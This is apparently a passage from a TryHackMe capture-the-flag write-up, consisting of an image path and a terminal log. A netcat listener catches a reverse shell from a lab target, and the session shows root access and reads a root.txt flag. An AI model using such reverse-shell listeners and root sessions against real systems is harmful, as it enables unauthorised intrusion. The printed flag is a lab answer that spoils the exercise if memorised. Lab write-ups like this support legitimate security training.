 └─# nc -lvnp 1238
listening on [any] 1238 ...
connect to [192.168.171.198] from (UNKNOWN) [10.48.134.158] 40574
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
root.txt
# cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
#